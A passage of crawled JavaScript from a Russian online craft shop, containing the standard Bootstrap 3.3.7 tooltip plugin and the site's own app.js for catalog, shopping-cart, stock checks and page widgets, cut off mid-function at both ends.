			var temp = WordToHex(a)+WordToHex(b)+WordToHex(c)+WordToHex(d);

			return temp.toLowerCase();
		}
	},

	uploadPath: '/assets/upload/'
};

--- FILE ---
content_type: application/javascript
request_url: https://art-remeslo.ru/assets/js/tooltip.js
body_size: 4543
content:
/* ========================================================================
 * Bootstrap: tooltip.js v3.3.7
 * http://getbootstrap.com/javascript/#tooltip
 * Inspired by the original jQuery.tipsy by Jason Frame
 * ========================================================================
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
	'use strict';

	// TOOLTIP PUBLIC CLASS DEFINITION
	// ===============================

	var Tooltip = function (element, options) {
		this.type       = null
		this.options    = null
		this.enabled    = null
		this.timeout    = null
		this.hoverState = null
		this.$element   = null
		this.inState    = null

		this.init('tooltip', element, options)
	}

	Tooltip.VERSION  = '3.3.7'

	Tooltip.TRANSITION_DURATION = 150

	Tooltip.DEFAULTS = {
		animation: true,
		placement: 'top',
		selector: false,
		template: '<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
		trigger: 'hover focus',
		title: '',
		delay: 0,
		html: false,
		container: false,
		viewport: {
			selector: 'body',
			padding: 0
		}
	}

	Tooltip.prototype.init = function (type, element, options) {
		this.enabled   = true
		this.type      = type
		this.$element  = $(element)
		this.options   = this.getOptions(options)
		this.$viewport = this.options.viewport && $($.isFunction(this.options.viewport) ? this.options.viewport.call(this, this.$element) : (this.options.viewport.selector || this.options.viewport))
		this.inState   = { click: false, hover: false, focus: false }

		if (this.$element[0] instanceof document.constructor && !this.options.selector) {
			throw new Error('`selector` option must be specified when initializing ' + this.type + ' on the window.document object!')
		}

		var triggers = this.options.trigger.split(' ')

		for (var i = triggers.length; i--;) {
			var trigger = triggers[i]

			if (trigger == 'click') {
				this.$element.on('click.' + this.type, this.options.selector, $.proxy(this.toggle, this))
			} else if (trigger != 'manual') {
				var eventIn  = trigger == 'hover' ? 'mouseenter' : 'focusin'
				var eventOut = trigger == 'hover' ? 'mouseleave' : 'focusout'

				this.$element.on(eventIn  + '.' + this.type, this.options.selector, $.proxy(this.enter, this))
				this.$element.on(eventOut + '.' + this.type, this.options.selector, $.proxy(this.leave, this))
			}
		}

		this.options.selector ?
			(this._options = $.extend({}, this.options, { trigger: 'manual', selector: '' })) :
			this.fixTitle()
	}

	Tooltip.prototype.getDefaults = function () {
		return Tooltip.DEFAULTS
	}

	Tooltip.prototype.getOptions = function (options) {
		options = $.extend({}, this.getDefaults(), this.$element.data(), options)

		if (options.delay && typeof options.delay == 'number') {
			options.delay = {
				show: options.delay,
				hide: options.delay
			}
		}

		return options
	}

	Tooltip.prototype.getDelegateOptions = function () {
		var options  = {}
		var defaults = this.getDefaults()

		this._options && $.each(this._options, function (key, value) {
			if (defaults[key] != value) options[key] = value
		})

		return options
	}

	Tooltip.prototype.enter = function (obj) {
		var self = obj instanceof this.constructor ?
			obj : $(obj.currentTarget).data('bs.' + this.type)

		if (!self) {
			self = new this.constructor(obj.currentTarget, this.getDelegateOptions())
			$(obj.currentTarget).data('bs.' + this.type, self)
		}

		if (obj instanceof $.Event) {
			self.inState[obj.type == 'focusin' ? 'focus' : 'hover'] = true
		}

		if (self.tip().hasClass('in') || self.hoverState == 'in') {
			self.hoverState = 'in'
			return
		}

		clearTimeout(self.timeout)

		self.hoverState = 'in'

		if (!self.options.delay || !self.options.delay.show) return self.show()

		self.timeout = setTimeout(function () {
			if (self.hoverState == 'in') self.show()
		}, self.options.delay.show)
	}

	Tooltip.prototype.isInStateTrue = function () {
		for (var key in this.inState) {
			if (this.inState[key]) return true
		}

		return false
	}

	Tooltip.prototype.leave = function (obj) {
		var self = obj instanceof this.constructor ?
			obj : $(obj.currentTarget).data('bs.' + this.type)

		if (!self) {
			self = new this.constructor(obj.currentTarget, this.getDelegateOptions())
			$(obj.currentTarget).data('bs.' + this.type, self)
		}

		if (obj instanceof $.Event) {
			self.inState[obj.type == 'focusout' ? 'focus' : 'hover'] = false
		}

		if (self.isInStateTrue()) return

		clearTimeout(self.timeout)

		self.hoverState = 'out'

		if (!self.options.delay || !self.options.delay.hide) return self.hide()

		self.timeout = setTimeout(function () {
			if (self.hoverState == 'out') self.hide()
		}, self.options.delay.hide)
	}

	Tooltip.prototype.show = function () {
		var e = $.Event('show.bs.' + this.type)

		if (this.hasContent() && this.enabled) {
			this.$element.trigger(e)

			var inDom = $.contains(this.$element[0].ownerDocument.documentElement, this.$element[0])
			if (e.isDefaultPrevented() || !inDom) return
			var that = this

			var $tip = this.tip()

			var tipId = this.getUID(this.type)

			this.setContent()
			$tip.attr('id', tipId)
			this.$element.attr('aria-describedby', tipId)

			if (this.options.animation) $tip.addClass('fade')

			var placement = typeof this.options.placement == 'function' ?
				this.options.placement.call(this, $tip[0], this.$element[0]) :
				this.options.placement

			var autoToken = /\s?auto?\s?/i
			var autoPlace = autoToken.test(placement)
			if (autoPlace) placement = placement.replace(autoToken, '') || 'top'

			$tip
				.detach()
				.css({ top: 0, left: 0, display: 'block' })
				.addClass(placement)
				.data('bs.' + this.type, this)

			this.options.container ? $tip.appendTo(this.options.container) : $tip.insertAfter(this.$element)
			this.$element.trigger('inserted.bs.' + this.type)

			var pos          = this.getPosition()
			var actualWidth  = $tip[0].offsetWidth
			var actualHeight = $tip[0].offsetHeight

			if (autoPlace) {
				var orgPlacement = placement
				var viewportDim = this.getPosition(this.$viewport)

				placement = placement == 'bottom' && pos.bottom + actualHeight > viewportDim.bottom ? 'top'    :
					placement == 'top'    && pos.top    - actualHeight < viewportDim.top    ? 'bottom' :
						placement == 'right'  && pos.right  + actualWidth  > viewportDim.width  ? 'left'   :
							placement == 'left'   && pos.left   - actualWidth  < viewportDim.left   ? 'right'  :
								placement

				$tip
					.removeClass(orgPlacement)
					.addClass(placement)
			}

			var calculatedOffset = this.getCalculatedOffset(placement, pos, actualWidth, actualHeight)

			this.applyPlacement(calculatedOffset, placement)

			var complete = function () {
				var prevHoverState = that.hoverState
				that.$element.trigger('shown.bs.' + that.type)
				that.hoverState = null

				if (prevHoverState == 'out') that.leave(that)
			}

			$.support.transition && this.$tip.hasClass('fade') ?
				$tip
					.one('bsTransitionEnd', complete)
					.emulateTransitionEnd(Tooltip.TRANSITION_DURATION) :
				complete()
		}
	}

	Tooltip.prototype.applyPlacement = function (offset, placement) {
		var $tip   = this.tip()
		var width  = $tip[0].offsetWidth
		var height = $tip[0].offsetHeight

		// manually read margins because getBoundingClientRect includes difference
		var marginTop = parseInt($tip.css('margin-top'), 10)
		var marginLeft = parseInt($tip.css('margin-left'), 10)

		// we must check for NaN for ie 8/9
		if (isNaN(marginTop))  marginTop  = 0
		if (isNaN(marginLeft)) marginLeft = 0

		offset.top  += marginTop
		offset.left += marginLeft

		// $.fn.offset doesn't round pixel values
		// so we use setOffset directly with our own function B-0
		$.offset.setOffset($tip[0], $.extend({
			using: function (props) {
				$tip.css({
					top: Math.round(props.top),
					left: Math.round(props.left)
				})
			}
		}, offset), 0)

		$tip.addClass('in')

		// check to see if placing tip in new offset caused the tip to resize itself
		var actualWidth  = $tip[0].offsetWidth
		var actualHeight = $tip[0].offsetHeight

		if (placement == 'top' && actualHeight != height) {
			offset.top = offset.top + height - actualHeight
		}

		var delta = this.getViewportAdjustedDelta(placement, offset, actualWidth, actualHeight)

		if (delta.left) offset.left += delta.left
		else offset.top += delta.top

		var isVertical          = /top|bottom/.test(placement)
		var arrowDelta          = isVertical ? delta.left * 2 - width + actualWidth : delta.top * 2 - height + actualHeight
		var arrowOffsetPosition = isVertical ? 'offsetWidth' : 'offsetHeight'

		$tip.offset(offset)
		this.replaceArrow(arrowDelta, $tip[0][arrowOffsetPosition], isVertical)
	}

	Tooltip.prototype.replaceArrow = function (delta, dimension, isVertical) {
		this.arrow()
			.css(isVertical ? 'left' : 'top', 50 * (1 - delta / dimension) + '%')
			.css(isVertical ? 'top' : 'left', '')
	}

	Tooltip.prototype.setContent = function () {
		var $tip  = this.tip()
		var title = this.getTitle()

		$tip.find('.tooltip-inner')[this.options.html ? 'html' : 'text'](title)
		$tip.removeClass('fade in top bottom left right')
	}

	Tooltip.prototype.hide = function (callback) {
		var that = this
		var $tip = $(this.$tip)
		var e    = $.Event('hide.bs.' + this.type)

		function complete() {
			if (that.hoverState != 'in') $tip.detach()
			if (that.$element) { // TODO: Check whether guarding this code with this `if` is really necessary.
				that.$element
					.removeAttr('aria-describedby')
					.trigger('hidden.bs.' + that.type)
			}
			callback && callback()
		}

		this.$element.trigger(e)

		if (e.isDefaultPrevented()) return

		$tip.removeClass('in')

		$.support.transition && $tip.hasClass('fade') ?
			$tip
				.one('bsTransitionEnd', complete)
				.emulateTransitionEnd(Tooltip.TRANSITION_DURATION) :
			complete()

		this.hoverState = null

		return this
	}

	Tooltip.prototype.fixTitle = function () {
		var $e = this.$element
		if ($e.attr('title') || typeof $e.attr('data-original-title') != 'string') {
			$e.attr('data-original-title', $e.attr('title') || '').attr('title', '')
		}
	}

	Tooltip.prototype.hasContent = function () {
		return this.getTitle()
	}

	Tooltip.prototype.getPosition = function ($element) {
		$element   = $element || this.$element

		var el     = $element[0]
		var isBody = el.tagName == 'BODY'

		var elRect    = el.getBoundingClientRect()
		if (elRect.width == null) {
			// width and height are missing in IE8, so compute them manually; see https://github.com/twbs/bootstrap/issues/14093
			elRect = $.extend({}, elRect, { width: elRect.right - elRect.left, height: elRect.bottom - elRect.top })
		}
		var isSvg = window.SVGElement && el instanceof window.SVGElement
		// Avoid using $.offset() on SVGs since it gives incorrect results in jQuery 3.
		// See https://github.com/twbs/bootstrap/issues/20280
		var elOffset  = isBody ? { top: 0, left: 0 } : (isSvg ? null : $element.offset())
		var scroll    = { scroll: isBody ? document.documentElement.scrollTop || document.body.scrollTop : $element.scrollTop() }
		var outerDims = isBody ? { width: $(window).width(), height: $(window).height() } : null

		return $.extend({}, elRect, scroll, outerDims, elOffset)
	}

	Tooltip.prototype.getCalculatedOffset = function (placement, pos, actualWidth, actualHeight) {
		return placement == 'bottom' ? { top: pos.top + pos.height,   left: pos.left + pos.width / 2 - actualWidth / 2 } :
			placement == 'top'    ? { top: pos.top - actualHeight, left: pos.left + pos.width / 2 - actualWidth / 2 } :
				placement == 'left'   ? { top: pos.top + pos.height / 2 - actualHeight / 2, left: pos.left - actualWidth } :
					/* placement == 'right' */ { top: pos.top + pos.height / 2 - actualHeight / 2, left: pos.left + pos.width }

	}

	Tooltip.prototype.getViewportAdjustedDelta = function (placement, pos, actualWidth, actualHeight) {
		var delta = { top: 0, left: 0 }
		if (!this.$viewport) return delta

		var viewportPadding = this.options.viewport && this.options.viewport.padding || 0
		var viewportDimensions = this.getPosition(this.$viewport)

		if (/right|left/.test(placement)) {
			var topEdgeOffset    = pos.top - viewportPadding - viewportDimensions.scroll
			var bottomEdgeOffset = pos.top + viewportPadding - viewportDimensions.scroll + actualHeight
			if (topEdgeOffset < viewportDimensions.top) { // top overflow
				delta.top = viewportDimensions.top - topEdgeOffset
			} else if (bottomEdgeOffset > viewportDimensions.top + viewportDimensions.height) { // bottom overflow
				delta.top = viewportDimensions.top + viewportDimensions.height - bottomEdgeOffset
			}
		} else {
			var leftEdgeOffset  = pos.left - viewportPadding
			var rightEdgeOffset = pos.left + viewportPadding + actualWidth
			if (leftEdgeOffset < viewportDimensions.left) { // left overflow
				delta.left = viewportDimensions.left - leftEdgeOffset
			} else if (rightEdgeOffset > viewportDimensions.right) { // right overflow
				delta.left = viewportDimensions.left + viewportDimensions.width - rightEdgeOffset
			}
		}

		return delta
	}

	Tooltip.prototype.getTitle = function () {
		var title
		var $e = this.$element
		var o  = this.options

		title = $e.attr('data-original-title')
			|| (typeof o.title == 'function' ? o.title.call($e[0]) :  o.title)

		return title
	}

	Tooltip.prototype.getUID = function (prefix) {
		do prefix += ~~(Math.random() * 1000000)
		while (document.getElementById(prefix))
		return prefix
	}

	Tooltip.prototype.tip = function () {
		if (!this.$tip) {
			this.$tip = $(this.options.template)
			if (this.$tip.length != 1) {
				throw new Error(this.type + ' `template` option must consist of exactly 1 top-level element!')
			}
		}
		return this.$tip
	}

	Tooltip.prototype.arrow = function () {
		return (this.$arrow = this.$arrow || this.tip().find('.tooltip-arrow'))
	}

	Tooltip.prototype.enable = function () {
		this.enabled = true
	}

	Tooltip.prototype.disable = function () {
		this.enabled = false
	}

	Tooltip.prototype.toggleEnabled = function () {
		this.enabled = !this.enabled
	}

	Tooltip.prototype.toggle = function (e) {
		var self = this
		if (e) {
			self = $(e.currentTarget).data('bs.' + this.type)
			if (!self) {
				self = new this.constructor(e.currentTarget, this.getDelegateOptions())
				$(e.currentTarget).data('bs.' + this.type, self)
			}
		}

		if (e) {
			self.inState.click = !self.inState.click
			if (self.isInStateTrue()) self.enter(self)
			else self.leave(self)
		} else {
			self.tip().hasClass('in') ? self.leave(self) : self.enter(self)
		}
	}

	Tooltip.prototype.destroy = function () {
		var that = this
		clearTimeout(this.timeout)
		this.hide(function () {
			that.$element.off('.' + that.type).removeData('bs.' + that.type)
			if (that.$tip) {
				that.$tip.detach()
			}
			that.$tip = null
			that.$arrow = null
			that.$viewport = null
			that.$element = null
		})
	}


	// TOOLTIP PLUGIN DEFINITION
	// =========================

	function Plugin(option) {
		return this.each(function () {
			var $this   = $(this)
			var data    = $this.data('bs.tooltip')
			var options = typeof option == 'object' && option

			if (!data && /destroy|hide/.test(option)) return
			if (!data) $this.data('bs.tooltip', (data = new Tooltip(this, options)))
			if (typeof option == 'string') data[option]()
		})
	}

	var old = $.fn.tooltip

	$.fn.tooltip             = Plugin
	$.fn.tooltip.Constructor = Tooltip


	// TOOLTIP NO CONFLICT
	// ===================

	$.fn.tooltip.noConflict = function () {
		$.fn.tooltip = old
		return this
	}

}(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://art-remeslo.ru/assets/js/app.js
body_size: 5305
content:
APP.init = function () {
	// маска телефона
	//$('.js--input-phone').mask('+7 (000) 000-00-00');
	//$('.js--input-postcode').mask('000000');

	// Каталог
	APP.V.Catalog.init();

	// корзина
	APP.V.Basket.init();

	// страница товара
	APP.V.Product.init();

	// колорбокс
	APP.E.Main.init();

	// оформление заказа
	APP.E.Order.init();

	// корзина в шапке
	APP.V.BasketHeader.init();

	// toper
	APP.E.Toper.init();
};

// проголосовать за товар

$('.star-rating__input').on('click', function () {

	var stars = $(this).val();
	var productId = $(this).parents('.product').attr('data-id');

	$.ajax({
		url: '/shop/rating',
		global: false,
		type: 'POST',
		data: {
			stars: stars,
			id: productId
		},
		success: function () {

		}
	});
});

APP.V.BasketHeader = {
	container: '#basket-total',
	cart: '#cart',
	currency: ' <i class="fa fa-rub" aria-hidden="true"></i>',

	init: function () {
		var _this = this;

		var q = APP.D.Basket.totalQuantity;
		var s = APP.U.round(APP.D.Basket.totalSum, 0);
		var t;

		t = q + ' ' + APP.U.declOfNum(q, ['товар', 'товара', 'товаров']) + ' &ndash; ' + s + ' ' + _this.currency;
		$(_this.container).html(t);
	},

	recount: function () {
		$(this.cart).tooltip({title: 'Корзина обновлена', placement: 'bottom', trigger: 'manual'});
		$(this.cart).tooltip('show');
		setTimeout(function () {
			$(APP.V.BasketHeader.cart).tooltip('destroy');
		}, 3000);
		this.init();
	}

};

APP.V.Catalog = {
	$item: $(),
	items: '.product-block',
	buyer: '.buy-btn',

	init: function () {
		var _this = this;

		$(this.items).each(function () {
			var $item = $(this);
			var id = $item.data('id');

			if ((APP.D.Basket.products[id] != null) && (APP.D.Basket.products[id].quantity > 0)) {
				$item.find(_this.buyer).html('<i class="fa fa-shopping-cart icon"></i> ' + APP.D.Basket.products[id].quantity + ' шт.');
			} else {
				$item.find(_this.buyer).html('<i class="fa fa-shopping-cart icon"></i> В КОРЗИНУ');
			}

			$(this).find(_this.buyer).on('click', function () {
				_this.$item = $item;
				_this.buy();
				return false;
			});
		});
	},

	buy: function () {

		var productId = this.$item.data('id');

		var before = function () {
			APP.E.Basket.access = false;
		};
		var after = function () {
			APP.E.Basket.access = true;

			// пересчёт корзины в шапке
			APP.V.BasketHeader.recount();
			APP.V.Catalog.recount();
		};

		if (APP.E.Basket.isAvailable(productId)) {
			APP.E.Basket.buy(productId, 1, before, after);
		}
		else if (APP.D.Basket.stock === "0") {
			APP.E.Basket.buy(productId, 1, before, after);
		}
		else {
			$(APP.V.BasketHeader.cart).tooltip({
				title: 'Недостаточно товара на складе',
				placement: 'bottom',
				trigger: 'manual'
			});
			$(APP.V.BasketHeader.cart).tooltip('show');
			setTimeout(function () {
				$(APP.V.BasketHeader.cart).tooltip('destroy');
			}, 3000);
		}

	},

	recount: function () {
		var _this = this;

		$(this.items).each(function () {
			var $item = $(this);
			var id = $item.data('id');

			if ((APP.D.Basket.products[id] != null) && (APP.D.Basket.products[id].quantity > 0)) {
				$item.find(_this.buyer).html('<i class="fa fa-shopping-cart icon"></i> ' + APP.D.Basket.products[id].quantity + ' шт.');
			}
		});
	}

};

APP.V.Product = {
	product: '#main-product',
	buyer: '#button-cart',
	quanter: '#input-quantity',

	currency: ' <i class="fa fa-rub" aria-hidden="true"></i>',

	init: function () {
		var _this = this;
		var $item = $(_this.product);
		var id = $item.data('id');

		if ((APP.D.Basket.products[id] != null) && (APP.D.Basket.products[id].quantity > 0)) {
			$item.find(_this.buyer).html('<i class="fa fa-shopping-cart icon"></i> ' + APP.D.Basket.products[id].quantity + ' шт.');
		} else {
			$item.find(_this.buyer).html('<i class="fa fa-shopping-cart icon"></i> ДОБАВИТЬ В КОРЗИНУ');
		}

		$(_this.buyer).on('click', function () {
			_this.$item = $item;
			_this.buy();
			return false;
		});
	},

	buy: function () {
		var _this = this;

		var productId = parseInt($(_this.product).data('id'));
		var q = parseInt($(_this.quanter).val());

		// блокируем покупку
		var before = function () {
			APP.E.Basket.access = false;
			// TODO
		};
		var after = function () {
			APP.E.Basket.access = true;

			// пересчёт корзины в шапке
			APP.V.BasketHeader.recount();
			APP.V.Product.recount();
		};

		if (APP.D.Basket.stock === "1" && // если включен режим склада
			APP.D.Products[productId].available !== undefined && // переменная доступности существует
			(APP.D.Basket.products[productId] === undefined && q <= parseInt(APP.D.Products[productId].available) || // товара еще нет в корзине, а на складе есть
			APP.D.Basket.products[productId] !== undefined && // либо товар в корзине
			parseInt(APP.D.Basket.products[productId].quantity) + q <= parseInt(APP.D.Products[productId].available))) {
			APP.E.Basket.buy(productId, q, before, after);
		}
		else if (APP.D.Basket.stock === "0") {
			APP.E.Basket.buy(productId, q, before, after);
		}
		else {
			$(APP.V.BasketHeader.cart).tooltip({
				title: 'Недостаточно товара на складе',
				placement: 'bottom',
				trigger: 'manual'
			});
			$(APP.V.BasketHeader.cart).tooltip('show');
			setTimeout(function () {
				$(APP.V.BasketHeader.cart).tooltip('destroy');
			}, 3000);
		}

	},

	recount: function () {
		var _this = this;
		var $item = $(_this.product);
		var id = $item.data('id');

		if ((APP.D.Basket.products[id] != null) && (APP.D.Basket.products[id].quantity > 0)) {
			$item.find(_this.buyer).html('<i class="fa fa-shopping-cart icon"></i> ' + APP.D.Basket.products[id].quantity + ' шт.');
		}
	}
};

APP.V.Basket = {
	$item: $(),
	basket: '.table-container',
	items: '.product-line',
	minuser: '.minuser',
	pluser: '.pluser',
	quantityValue: '.quantity-value',
	remover: '.remove',
	allRemover: '.remove-all',
	emptyBlock: '.empty-basket',
	itemSum: '.sum',
	totalQuantity: '.total-q',
	totalSum: '.total-s',
	currency: ' <i class="fa fa-rub" aria-hidden="true"></i>',

	init: function () {
		var _this = this;

		$(_this.allRemover).on('click', function () {
			_this.removeAll();
		});

		$(_this.items).each(function () {
			var $item = $(this);

			// ивент на плюсик
			$item.find(_this.pluser).on('click', function () {
				if (APP.E.Basket.access) {
					_this.$item = $item;
					_this.more();
				}

				return false;
			});

			// ивент на минус
			$item.find(_this.minuser).on('click', function () {
				if (APP.E.Basket.access) {
					_this.$item = $item;
					_this.less();
				}

				return false;
			});

			$item.find(_this.quantityValue).on('change', function () {
				if (APP.E.Basket.access) {
					_this.$item = $item;
					_this.change();
				}

				return false;
			});

			$item.find(_this.remover).on('click', function () {
				if (APP.E.Basket.access) {
					_this.$item = $item;
					_this.remove();
				}

				return false;
			});
		});
	},

	more: function () {
		var _this = this;
		var dataId = this.$item.data('id');

		var q = parseInt(this.$item.find(this.quantityValue).val());

		if (APP.D.Basket.stock === "1" && // если включен режим склада
			APP.D.Basket.products[dataId] !== undefined &&
			parseInt(APP.D.Basket.products[dataId].quantity) < parseInt(APP.D.Basket.products[dataId].available)) {
			if (!isNaN(q) && q >= 0) {
				_this.$item.find(_this.quantityValue).val(q + 1);
			} else {
				_this.$item.find(_this.quantityValue).val(0);
			}
			q = parseInt(this.$item.find(this.quantityValue).val());

			APP.E.Basket.more(dataId, q);
			_this.recount();
		}
		else if (APP.D.Basket.stock === "0") {
			if (!isNaN(q) && q >= 0) {
				_this.$item.find(_this.quantityValue).val(q + 1);
			} else {
				_this.$item.find(_this.quantityValue).val(0);
			}
			q = parseInt(this.$item.find(this.quantityValue).val());

			APP.E.Basket.more(dataId, q);
			_this.recount();
		}
		else {
			$(APP.V.BasketHeader.cart).tooltip({
				title: 'Недостаточно товара на складе',
				placement: 'bottom',
				trigger: 'manual'
			});
			$(APP.V.BasketHeader.cart).tooltip('show');
			setTimeout(function () {
				$(APP.V.BasketHeader.cart).tooltip('destroy');
			}, 3000);
		}

	},

	less: function () {
		var _this = this;
		var dataId = this.$item.data('id');

		var q = parseInt(this.$item.find(this.quantityValue).val());

		var before = function () {
			APP.E.Basket.access = false;
		};
		var after = function () {
			APP.E.Basket.access = true;

			if (APP.E.Basket.countItems() == 0) {
				$(_this.emptyBlock).removeClass('hidden');
				$(_this.basket).remove();
			}

			//if (APP.D.Basket.products[dataId].quantity ===  0)
			_this.$item.hide();
			$(_this.totalSum).html(APP.D.Basket.totalSum + ' ' + _this.currency);
			$(_this.totalQuantity).text(APP.D.Basket.totalQuantity + ' шт.');

			APP.V.BasketHeader.recount();
		};

		if (!isNaN(q) && q > 0) {
			_this.$item.find(_this.quantityValue).val(q - 1);
			q = parseInt(this.$item.find(this.quantityValue).val());

			APP.E.Basket.less(dataId, before, after);
			_this.recount();
		} else {
			_this.$item.find(_this.quantityValue).val(0);
		}

	},

	change: function () {
		var _this = this;
		var dataId = this.$item.data('id');

		var q = parseInt(this.$item.find(this.quantityValue).val());

		if (APP.D.Basket.stock === "1" && // если включен режим склада
			APP.D.Basket.products[dataId] !== undefined &&
			q <= parseInt(APP.D.Basket.products[dataId].available)) {
			if (!isNaN(q) && q >= 0) {
				APP.D.Basket.products[dataId].quantity = q;
			} else {
				_this.$item.find(_this.quantityValue).val(0);
			}
			q = parseInt(this.$item.find(this.quantityValue).val());

			_this.recount();
		}
		else if (APP.D.Basket.stock === "0") {
			if (!isNaN(q) && q >= 0) {
				APP.D.Basket.products[dataId].quantity = q;
			} else {
				_this.$item.find(_this.quantityValue).val(0);
			}
			q = parseInt(this.$item.find(this.quantityValue).val());

			_this.recount();
		}
		else {
			APP.D.Basket.products[dataId].quantity = APP.D.Basket.products[dataId].available;
			this.$item.find(this.quantityValue).val(APP.D.Basket.products[dataId].quantity);
			$(APP.V.BasketHeader.cart).tooltip({
				title: 'Недостаточно товара на складе',
				placement: 'bottom',
				trigger: 'manual'
			});
			$(APP.V.BasketHeader.cart).tooltip('show');
			setTimeout(function () {
				$(APP.V.BasketHeader.cart).tooltip('destroy');
			}, 3000);
		}
	},

	remove: function () {
		var _this = this;
		var dataId = this.$item.data('id');

		var before = function () {
			APP.E.Basket.access = false;
		};
		var after = function () {
			APP.E.Basket.access = true;

			if (APP.E.Basket.countItems() == 0) {
				$(_this.emptyBlock).removeClass('hidden');
				$(_this.basket).remove();
			}

			_this.$item.hide();
			$(_this.totalSum).html(APP.D.Basket.totalSum + ' ' + _this.currency);
			$(_this.totalQuantity).text(APP.D.Basket.totalQuantity + ' шт.');

			APP.V.BasketHeader.recount();
		};

		APP.E.Basket.remove(dataId, before, after);
	},

	removeAll: function () {
		var _this = this;
		var before = function () {
			APP.E.Basket.access = false;
		};
		var after = function () {
			APP.E.Basket.access = true;

			$(_this.emptyBlock).removeClass('hidden');
			$(_this.basket).remove();
			APP.V.BasketHeader.recount();
		};
		APP.E.Basket.removeAll(before, after);

	},

	recount: function () {
		var _this = this;
		var dataId = this.$item.data('id');

		var before = function () {
			APP.E.Basket.access = false;
		};
		var after = function () {
			APP.E.Basket.access = true;

			if (APP.E.Basket.countItems() == 0) {
				$(_this.emptyBlock).removeClass('hidden');
				$(_this.basket).remove();
			}
			//console.log(APP.D.Basket.products[dataId].quantity);
			_this.$item.find(_this.itemSum).html(parseInt(APP.D.Basket.products[dataId].price) * parseInt(APP.D.Basket.products[dataId].quantity) + ' ' + _this.currency);
			$(_this.totalSum).html(APP.D.Basket.totalSum + ' ' + _this.currency);
			$(_this.totalQuantity).text(APP.D.Basket.totalQuantity + ' шт.');

			APP.V.BasketHeader.recount();
		};
		APP.E.Basket.recount(before, after);
	}
};

/**************
 * EXTENSIONS *
 **************/

/**
 * Корзина
 */
APP.E.Basket = {
	access: true,

	initBasket: function () {
		if (!APP.D.Basket) {
			APP.D.Basket = {
				products: {}
			};
		}

		if (APP.D.Basket.length === 0) {
			APP.D.Basket = {
				products: {}
			};
		}

		if (!APP.D.Basket.products) APP.D.Basket.products = {};
		if (APP.D.Basket.products.length === 0) APP.D.Basket.products = {};

	},

	buy: function (id, q, before, after) {
		var _this = this;

		this.initBasket();

		// собираем продукт
		var product = APP.U.cloneObj(APP.D.Products[id]);
		if ((typeof(APP.D.Basket.products[id]) !== 'undefined')) {
			product.quantity = parseInt(APP.D.Basket.products[id].quantity) + q;
		} else {
			product.quantity = q;
		}

		APP.D.Basket.products[id] = product;

		// пересчитываем корзину
		_this.recount(before, after);

	},

	more: function (id, q) {
		var _this = this;
		//console.log(id);

		APP.D.Basket.products[id].quantity = parseInt(APP.D.Basket.products[id].quantity) + 1;
	},

	less: function (id, before, after) {
		var _this = this;

		APP.D.Basket.products[id].quantity = parseInt(APP.D.Basket.products[id].quantity) - 1;

		if (APP.D.Basket.products[id].quantity === 0) {
			_this.remove(id, before, after);
		}
	},

	remove: function (id, before, after) {
		var _this = this;

		delete APP.D.Basket.products[id];
		_this.recount(before, after);

	},

	removeAll: function (before, after) {
		var _this = this;

		APP.D.Basket.products = [];
		_this.recount(before, after);
	},

	recount: function (before, after) {
		var totalQ = 0;
		var totalS = 0.00;

		if (before && typeof(before) === "function") before();

		$.each(APP.D.Basket.products, function (i, item) {
			totalQ += parseInt(item.quantity);
			totalS += item.price * parseInt(item.quantity);
		});

		APP.D.Basket.totalQuantity = totalQ;
		APP.D.Basket.totalSum = parseFloat(totalS);

		$.ajax({
			url: '/basket/recountbasket',
			global: false,
			type: 'POST',
			data: {basket: APP.D.Basket},
			dataType: 'html',
			success: function (html) {
				if (after && typeof(after) === "function") after();
			},
			error: function (request, status, error) {
				console.log('Ошибка: ' + request.responseText);
			}
		});

	},

	countItems: function () {
		return APP.D.Basket.products.length;
	},

	isAvailable: function (productId) {
		return APP.D.Basket.stock === "1" && // если включен режим склада
			APP.D.Products[productId].available !== undefined && // переменная доступности существует
			(APP.D.Basket.products[productId] === undefined && APP.D.Products[productId].available > 0 || // товара еще нет в корзине, а на складе есть
			APP.D.Basket.products[productId] !== undefined && // либо товар в корзине
			parseInt(APP.D.Basket.products[productId].quantity) < parseInt(APP.D.Products[productId].available)); // и его количество в корзине меньше, чем доступно
	}

};

/**
 * Оформление заказа
 */
APP.E.Order = {

	init: function () {
		var _this = this;

// выбор способа получения товара
		$("#orderType").on("change", function () {
			var type = $(this).val();

			if (type == 'self') {
				$(".order-address").addClass('hidden');
				$(".order-self-info").removeClass('hidden');
			}
			if (type == 'delivery') {
				$(".order-address").removeClass('hidden');
				$(".order-self-info").addClass('hidden');
			}
		});
	}
};

// Общие методы
APP.E.Main = {
	init: function () {

		// вызов модального окна для изображения

		$('.product-zoom').magnificPopup({
			type: 'image',
			closeOnContentClick: true,

			image: {
				verticalFit: true
			}
		});

		// Offcanvas

		$('[data-toggle="offcanvas"]').click(function () {
			$('.row-offcanvas').toggleClass('active');
			jQuery("html, body").animate({scrollTop: 0}, 600);
		});

		// Offcanvas Click
		$('#offcanvasmenu a.dropdown-toggle').parent().prepend('<i class="click-canavs-menu fa fa-plus-square"></i>');
		$("body").on("click", "i.click-canavs-menu.fa-plus-square", function () {
			$this = $(this);
			$this.removeClass('fa-plus-square').addClass('fa-minus-square');
			$this.parent().find('.dropdown-menu:first').toggle();
		});

		$("body").on("click", "i.click-canavs-menu.fa-minus-square", function () {
			$(this).parent().find('.dropdown-menu:first').toggle();
			$(this).removeClass('fa-minus-square').addClass('fa-plus-square');
		});

		// scroll-to-top button show and hide

		jQuery(window).scroll(function () {
			if (jQuery(this).scrollTop() > 100) {
				jQuery('.scrollup').fadeIn();
			} else {
				jQuery('.scrollup').fadeOut();
			}
		});
		// Scroll-to-top animate
		jQuery('.scrollup').click(function () {
			jQuery("html, body").animate({scrollTop: 0}, 600);
			return false;
		});

		// grid list switcher

		$("button.btn-switch").bind("click", function (e) {
			e.preventDefault();
			var theid = $(this).attr("id");
			var row = $("#products");

			if ($(this).hasClass("active")) {
				return false;
			} else {
				if (theid == "list-view") {
					$('#list-view').addClass("active");
					$('#grid-view').removeClass("active");

					// remove class list
					row.removeClass('product-grid');
					// add class gird
					row.addClass('product-list');

				} else if (theid == "grid-view") {
					$('#grid-view').addClass("active");
					$('#list-view').removeClass("active");

					// remove class list
					row.removeClass('product-list');
					// add class gird
					row.addClass('product-grid');

				}
			}
